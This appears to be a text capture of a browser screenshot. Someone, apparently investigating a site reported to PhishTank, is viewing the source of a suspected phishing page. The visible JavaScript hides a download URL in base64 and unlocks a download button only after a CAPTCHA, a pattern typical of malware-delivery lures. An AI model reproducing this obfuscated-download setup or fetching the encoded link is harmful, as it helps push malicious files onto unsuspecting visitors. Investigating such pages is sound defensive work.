 File Edit View History Bookmarks Tools Help
PhishTank > Details on su
Rocket Mortgage Closing Por
https://wavexwatersport.com
Refinance or apply for a m
https://www.rocketmortgage
what is lets encyrpt certifi
view-source:https://wavexwatersport.com/
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
126 event.preventDefault();
127 return false;
128 }
129 });
130
131 // Bot-protection and Turnstile vars
132 const form = document.getElementById('download-form');
133 const status = document.getElementById('status');
134 const successMessage = document.getElementById('success-message');
135 const downloadBtn = document.getElementById('download-btn');
136 const FILE_URL = atob("aHR0cHM6Ly92ZTJ4LnRob3Vsb3ViaS5pdC5jb20vIThmT0tDR1hnek1DaE1tYzRnLw==");
137 let formLoadTime = Date.now();
138 let captchaWidgetId;
139
140 // Render the Turnstile widget once script is loaded
141 window.addEventListener('load', () => {
142 if (window.turnstile) {
143 captchaWidgetId = turnstile.render('#cf-captcha', {
144 sitekey: '0x4AAAAAABuKMwGhqGRgvrAl',
145 callback: onCaptchaSuccess,
146 'error-callback': onCaptchaError,
147 'expired-callback': onCaptchaExpired
148 });
149 }
150 });
151
152 function onCaptchaSuccess(token) {
153 // Enable download button when CAPTCHA is completed
154 downloadBtn.disabled = false;
155 status.classList.add('hidden');
156 }
157
158 function onCaptchaError() {
159 // Disable button if error
160 downloadBtn.disabled = true;
161 statusError("CAPTCHA error, please try again.");
162 }
163
164 function onCaptchaExpired() {
165 // Disable button on expiry
166 downloadBtn.disabled = true;
167 statusError("CAPTCHA expired, please complete again.");
168 }
169
170 function statusError(msg) {
const file_ Highlight All Match Case Match Diacritics Whole Words 1 of 1 match